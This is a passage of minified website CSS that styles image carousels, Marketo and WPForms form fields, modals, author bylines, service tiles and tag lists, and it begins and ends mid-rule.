xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.image_gallery_modal-carousel .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem);transform:translateX(200%)}.image_gallery_modal-carousel .flickity-prev-next-button.next:disabled{transform:translateX(-200%)}.image_gallery_modal-carousel .flickity-prev-next-button.next:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.image_gallery_modal-carousel .flickity-button-icon{display:none;height:.875rem;width:auto}.image_gallery_modal-carousel .flickity-page-dots{position:absolute;margin-top:1.5rem;display:flex;width:100%;justify-content:center}.image_gallery_modal-carousel .dot{margin-right:1rem;height:1rem;width:1rem;border-radius:9999px;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));--tw-bg-opacity:.3}.image_gallery_modal-carousel .dot.is-selected{--tw-bg-opacity:1}.image_gallery_modal-carousel .dot:last-child{margin-right:0}.image_gallery_modal-paper{position:absolute;left:50%;top:50%;height:auto;width:100%;max-width:52rem;transform:translate3d(-50%,-50%,0)}.image_gallery_modal-carousel_item{width:100%}@media (max-width:48rem){.image_gallery_modal-carousel .flickity-prev-next-button{display:none}.image_gallery_modal-carousel .flickity-page-dots{position:relative}.image_gallery_modal-carousel .dot{margin-right:.75rem;height:.75rem;width:.75rem}}body .mktoForm{width:100%;min-width:100%}body .mktoForm .mktoFormRow{display:flex;width:100%;flex-wrap:wrap}body .mktoForm .mktoFormCol{display:inline-flex;min-height:0;flex-grow:1;flex-wrap:wrap;margin-bottom:1.5rem!important;flex-basis:0}body .mktoForm .mktoFormCol+.mktoFormCol{margin-left:1.5rem;width:calc(50% - 1.5rem)}body .mktoForm .mktoFieldWrap{position:relative;display:flex;width:100%;flex-direction:column;flex-wrap:wrap}body .mktoForm .mktoOffset{display:none}body .mktoForm .lookup{pointer-events:none;position:absolute;top:100%;left:0;z-index:10;height:3rem;width:100%;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:0}body .mktoForm .lookup--active{pointer-events:auto;opacity:1}body .mktoForm .lookup--loading{pointer-events:none}body .mktoForm .lookup .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .lookup .choices .choices__list--dropdown .choices__item--selectable.is-highlighted:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .lookup-loading_text{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}body .mktoForm .mktoGutter{display:none}body .mktoForm .mktoCheckboxList{margin-bottom:.125rem!important;display:flex!important;width:100%!important;padding:0!important}body .mktoForm .mktoCheckboxList input{margin-right:.75rem}body .mktoForm .mktoCheckboxList label{margin-left:0}body .mktoForm .mktoLabel{padding-top:0}body .mktoForm .mktoField:not([type=checkbox]){width:100%!important}body .mktoForm .mktoRequiredField label.mktoLabel,body .mktoForm label.mktoLabel{display:none;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity));margin-bottom:.5rem!important;width:100%!important}body .mktoForm .mktoAsterix{float:none}body .mktoForm .mktoRequiredField .mktoAsterix{display:inline;color:currentColor}body .mktoForm input[type=date] .mktoOffset,body .mktoForm input[type=email],body .mktoForm input[type=number],body .mktoForm input[type=tel],body .mktoForm input[type=text],body .mktoForm input[type=url],body .mktoForm select{height:3.5rem;width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm input[type=date] .mktoOffset:focus,body .mktoForm input[type=email]:focus,body .mktoForm input[type=number]:focus,body .mktoForm input[type=tel]:focus,body .mktoForm input[type=text]:focus,body .mktoForm input[type=url]:focus,body .mktoForm select:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm input[type=date] .mktoOffset.mktoInvalid,body .mktoForm input[type=email].mktoInvalid,body .mktoForm input[type=number].mktoInvalid,body .mktoForm input[type=tel].mktoInvalid,body .mktoForm input[type=text].mktoInvalid,body .mktoForm input[type=url].mktoInvalid,body .mktoForm select.mktoInvalid{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body .mktoForm textarea.mktoField{width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm textarea.mktoField:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm textarea.mktoField.mktoInvalid{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body .mktoForm input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm .mktoButtonRow{margin-top:1rem;display:block;width:100%}body .mktoForm .mktoButtonWrap{margin-left:0!important;display:flex!important;width:100%!important;justify-content:center!important}body .mktoForm .mktoButton{display:inline-flex;height:3rem;width:auto;align-items:center;justify-content:center;border-radius:1.5rem;border-width:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 2.25rem;font-size:1.125rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}body .mktoForm .mktoButton:focus,body .mktoForm .mktoButton:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}body .mktoForm .mktoHtmlText h2,body .mktoForm .mktoHtmlText h3,body .mktoForm .mktoHtmlText h4,body .mktoForm .mktoHtmlText h5{margin-bottom:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText h2{font-size:3.25rem;line-height:3.25rem}body .mktoForm .mktoHtmlText h3{font-size:2.5rem;line-height:3rem}body .mktoForm .mktoHtmlText h4{font-size:1.625rem;line-height:2rem}body .mktoForm .mktoHtmlText h5{font-size:1.5rem;line-height:1.875rem}body .mktoForm .mktoHtmlText p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText strong{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText a{--tw-text-opacity:1!important;color:rgba(53,32,255,var(--tw-text-opacity))!important;text-decoration:none!important}body .mktoForm .mktoHtmlText a:hover{--tw-border-opacity:1!important;border-color:rgba(53,32,255,var(--tw-border-opacity))!important}body .mktoForm .choices{position:relative;width:100%}body .mktoForm .choices:after{content:none}body .mktoForm .choices:focus,body .mktoForm .choices:hover{outline:2px solid transparent;outline-offset:2px}body .mktoForm .choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}body .mktoForm .choices .choices__list--single{padding:0}body .mktoForm .choices .choices__list--dropdown{visibility:visible;top:auto;z-index:40;margin-top:-.125rem;width:auto;min-width:100%;overflow:visible;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 0 1rem}body .mktoForm .choices .choices__list--dropdown,body .mktoForm .choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm .choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable:after{content:none}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable.choices__placeholder{display:none}body .mktoForm .choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}body .mktoForm .choices .choices__list--dropdown.is-active:before{opacity:1}body .mktoForm .choices .choices__input--cloned{display:none}body .mktoForm .choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm .choices .choices__item--choice.is-selected,body .mktoForm .choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--choice:last-child{border-bottom-width:0}body .mktoForm .choices .choices__item--choice.choices__item--disabled{display:none}body .mktoForm .mktoError{position:relative;z-index:10;width:100%;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity));right:unset!important;bottom:unset!important;opacity:1!important}body .mktoForm .mktoError:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm .mktoError .mktoErrorArrowWrap{display:none}body .mktoForm .mktoError .mktoErrorMsg{margin:.5rem 0 0;max-width:100%;border-radius:0;border-width:0;border-color:transparent;background-color:transparent;background-image:none;padding:0;font-size:.875rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity));--tw-shadow:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow);--tw-drop-shadow:drop-shadow(0 0 transparent);filter:var(--tw-filter);text-shadow:none}body .mktoForm .mktoError .mktoErrorMsg .mktoErrorDetail{display:inline}body .mktoForm .mktoInvalid~.mktoError{display:block!important}body .mktoForm .mktoValid~.mktoError{display:none!important}body .mktoForm .mktoCheckboxList label{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.footer .marketo_form-content .mktoHtmlText,.newsletter_signup-form .marketo_form-content .mktoHtmlText,body .bg-blue-500 .mktoForm .mktoCheckboxList label,body .bg-blue-700 .mktoForm .mktoCheckboxList label{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.footer .marketo_form-content .mktoHtmlText a,.newsletter_signup-form .marketo_form-content .mktoHtmlText a{--tw-text-opacity:1!important;color:rgba(111,96,255,var(--tw-text-opacity))!important}.footer .marketo_form-content .mktoHtmlText a:hover,.newsletter_signup-form .marketo_form-content .mktoHtmlText a:hover{--tw-border-opacity:1!important;border-color:rgba(111,96,255,var(--tw-border-opacity))!important;--tw-text-opacity:1!important;color:rgba(111,96,255,var(--tw-text-opacity))!important}@media (max-width:40rem){body .mktoForm .mktoFormCol{display:flex;flex-basis:100%}body .mktoForm .mktoFormCol+.mktoFormCol{margin-left:0;width:100%}body .mktoForm textarea.mktoField{height:6.25rem!important}}.marketo_success{margin-top:1.5rem;text-align:center}.marketo_success-content,.marketo_success-heading{display:block;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.marketo_success-content{font-size:1.5rem;line-height:2rem;margin-top:2rem;font-family:DM Sans,sans-serif;font-weight:400}.marketo_success-button{margin-top:3.5rem}.marketo_success-callout{margin-top:4rem;display:block;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 1.5rem}.marketo_success-callout_button,.marketo_success-callout_content,.marketo_success-callout_heading{display:block;width:100%}.marketo_success-callout_heading{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.marketo_success-callout_content{margin-top:1.25rem;--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.marketo_success-callout_button{margin-top:1rem}@media (max-width:55rem){.marketo_success{margin-top:3.5rem}}@keyframes modalBackdropAppear{0%{opacity:0}to{opacity:1}}@keyframes modalAppear{0%{opacity:0;transform:translateY(3rem)}to{opacity:1;transform:translateY(0)}}@keyframes modalBackdropDisappear{0%{opacity:1}to{opacity:0}}@keyframes modalDisappear{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(3rem)}}.no_scroll{overflow:hidden}.modal{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:50;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.modal--active,.modal--inactive{display:flex;align-items:center;justify-content:center}.modal--active .modal-backdrop,.modal--active .modal-wrapper,.modal--inactive .modal-backdrop,.modal--inactive .modal-wrapper{animation-timing-function:ease-out;animation-fill-mode:forwards}.modal--active .modal-backdrop,.modal--active .modal-wrapper{animation-duration:.3s}.modal--active .modal-backdrop{animation-name:modalBackdropAppear}.modal--active .modal-wrapper{animation-name:modalAppear}.modal--inactive .modal-backdrop,.modal--inactive .modal-wrapper{animation-duration:.3s}.modal--inactive .modal-backdrop{animation-name:modalBackdropDisappear}.modal--inactive .modal-wrapper{animation-name:modalDisappear}.modal-backdrop{position:absolute;top:0;left:0;height:100%;width:100%;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));opacity:0;background:rgba(0,0,33,.6);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}.modal-wrapper{position:relative;width:100%;border-radius:1rem;opacity:0}.modal-close{position:absolute}.modal-close-icon{position:absolute;top:50%;left:50%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);text-align:center}.modal-close-icon,.modal-close-icon svg{display:block;height:.75rem;width:.1875rem}.modal-close-icon svg{fill:currentColor}.modal-close_wrapper{position:absolute;top:1.5rem;right:1.5rem;z-index:20;height:.375rem;width:.375rem}@media (max-width:48rem){.modal-close_wrapper{top:2.5rem;right:2.5rem}}.post-author__image_wrapper{flex-shrink:0}.post-author__image{width:63px;min-width:63px;height:63px}.post-author__content{margin-left:1rem;padding-left:1rem}.post-author__content--noimage{margin-left:0}.post-author__name{display:inline-block;color:#1200bf;font-size:13px;font-style:normal;font-weight:500;line-height:21px;-webkit-text-decoration-line:underline;text-decoration-line:underline}.post-author__date,.post-author__role{display:block;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));text-wrap:balance;font-size:13px;font-style:normal;font-weight:400;line-height:21px}.social_share-icon{color:currentColor}.service_tile{position:relative;display:flex;height:100%;min-height:404px;width:100%;flex-direction:column;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_tile:focus .service_tile-image,.service_tile:hover .service_tile-image{transform:var(--tw-transform);transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1.2)}.service_tile-image{height:100%;width:100%;transform:var(--tw-transform);transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.service_tile-cover_link{position:absolute;top:0;left:0;z-index:10;height:100%;width:100%;border-width:0}.service_tile-image_container{height:140px;overflow:hidden}.service_tile-content{position:relative;z-index:20;display:flex;flex-grow:1;flex-direction:column;justify-content:space-between;padding:2rem 27px}.service_tile-content_title_link{margin-top:1rem;margin-bottom:1rem;display:block;border-width:0;font-family:Maison Neue Extended,sans-serif;font-size:1.5rem;font-weight:600;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.service_tile-content_title_link:hover{border-color:transparent;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.service_tile-content_title{margin-top:1rem;margin-bottom:1rem;display:block;border-width:0;font-family:Maison Neue Extended,sans-serif;font-size:1.5rem;font-weight:600;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.service_tile-description{font-size:1.125rem;line-height:1.625rem;letter-spacing:-.0125rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}@media (max-width:64rem){.service_tile-content_title_link{font-size:1.25rem;line-height:1.625rem}.service_tile-description{font-size:1rem;line-height:1.5rem;letter-spacing:0}}@media (max-width:32.5rem){.service_tile-image_container{height:200px;overflow:hidden}}.tag_list,.tag_list-header{display:block;width:100%}.tag_list-header{margin-bottom:1.5rem}.tag_list-heading{--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}.tag_list-list{display:flex;width:100%;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}.tag_list-list:first-child{margin-left:0}.tag_list-element{grid-column:auto;margin-right:.75rem;display:inline-flex;border-width:0}.tag_list-element:first-child{margin-left:0}.tag_list-link{margin:0;display:inline-flex;height:2.5rem;-webkit-user-select:none;-ms-user-select:none;user-select:none;align-content:center;align-items:center;align-self:center;border-radius:1.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:0 1rem;font-size:.75rem;text-transform:uppercase;line-height:1.625rem;letter-spacing:-.00625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}@media (max-width:48rem){.tag_list-element{margin-bottom:.75rem;margin-right:.75rem}}.team_modal{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:50;margin-left:auto;margin-right:auto;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));opacity:0;transition:all .3s ease-in-out}.team_modal--active{pointer-events:auto;opacity:1;transition:all .3s ease-in-out}.team_modal .img_wrapper{width:100%;max-width:18.25rem;align-self:flex-start}.team_modal .img_wrapper:before{padding-bottom:123.9726%}.team_modal-exit{position:absolute;top:0;right:0}.team_modal-exit_button{padding:1rem}.team_modal-paper{position:absolute;left:50%;top:60%;margin-left:2rem;margin-right:2rem;width:100%;max-width:73.75rem;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));opacity:0;transform:translate3d(-50%,-50%,0)}.team_modal-paper,.team_modal-paper--active{transition:opacity .2s ease-in,top .2s ease-in}.team_modal-paper--active{opacity:1;top:calc(50% - 36px)}.team_modal-paper:after{content:"";position:absolute;top:-.125rem;right:0;display:block;width:22rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 4px)}.team_modal-container{padding:2.5rem 4rem}.team_modal-information{display:flex;justify-content:flex-start;align-items:center;padding:0 0 1.5rem}.team_modal-image_container{width:12.5rem;height:12.5rem}@media (max-width:55rem){.team_modal .img_wrapper{margin-bottom:2rem;max-width:10rem}.team_modal-paper{max-height:37.5rem}.team_modal-paper:after{width:11rem}}.video-modal{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:50;margin-left:auto;margin-right:auto;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));--tw-bg-opacity:.8;opacity:0}.video-modal,.video-modal--active{transition-property:all;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.video-modal--active{pointer-events:auto;opacity:1}.video-modal-exit{position:absolute;top:0;right:0}.video-modal-exit_button{padding:1rem}.video-modal_iframe{position:relative;width:64rem;top:50%;left:50%;transform:translate3d(-50%,-50%,0);max-width:100vw}.video-modal_iframe-container{position:relative;padding-bottom:56.25%;height:0;display:none}.video-modal_iframe-container iframe{position:absolute;top:0;left:0;height:100%;width:100%}.hide-form-heading div[class^=wpforms-container] .wpforms-form h2{display:none}body div[class^=wpforms-container]{display:block;width:100%}body div[class^=wpforms-container] .thankyoupage{padding-right:2.5rem;padding-left:2.5rem}body div[class^=wpforms-container] .wpforms-form{margin-left:auto;margin-right:auto;display:block;width:100%;overflow-x:hidden;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form h2{margin-bottom:20px}body div[class^=wpforms-container] .wpforms-form span{margin-bottom:40px;display:block;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form span{margin-bottom:30px;font-size:.875rem;line-height:1.125rem}}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows{width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row{display:flex;flex-direction:row}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row{flex-direction:column;row-gap:10px}}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row .wpforms-layout-column{width:100%;padding-left:10px;padding-right:10px}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles{margin-bottom:3.75rem;display:flex;width:100%;flex-wrap:wrap;align-items:center;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page{position:relative;margin-left:.25rem;margin-right:.25rem;display:inline-flex;height:.3125rem;width:.3125rem;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page.active{height:.5625rem;width:.5625rem}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page.active~.wpforms-page-indicator-page{--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page:first-child{margin-left:-.375rem}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page:last-child:after{content:" ";position:absolute;top:50%;left:100%;margin-left:.5rem;display:inline-flex;height:.3125rem;width:.3125rem;--tw-translate-y:-50%;transform:var(--tw-transform);border-radius:50%;--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page-number{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-field-container{display:block;width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-page{display:flex;width:100%;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}body div[class^=wpforms-container] .wpforms-form .wpforms-field{margin-bottom:24px;display:flex;width:100%;flex-direction:column;flex-wrap:wrap}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field{margin-bottom:10px}}body div[class^=wpforms-container] .wpforms-form .wpforms-field:first-child.wpforms-field-pagebreak{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field:last-child{margin-bottom:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-one-half,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-three-sixths,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-two-fourths{width:calc(50% - .75rem)}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-field-hidden{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=date],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime-local],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=email],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=month],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=number],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=password],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=range],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=search],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=text],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=time],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=url],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=week],body div[class^=wpforms-container] .wpforms-form .wpforms-field textarea{height:3.5rem;width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=date]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime-local]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=email]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=month]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=number]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=password]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=range]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=search]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=text]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=time]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=url]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=week]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field textarea:focus{outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel]{padding:1rem 1.25rem!important}body div[class^=wpforms-container] .wpforms-form .wpforms-field 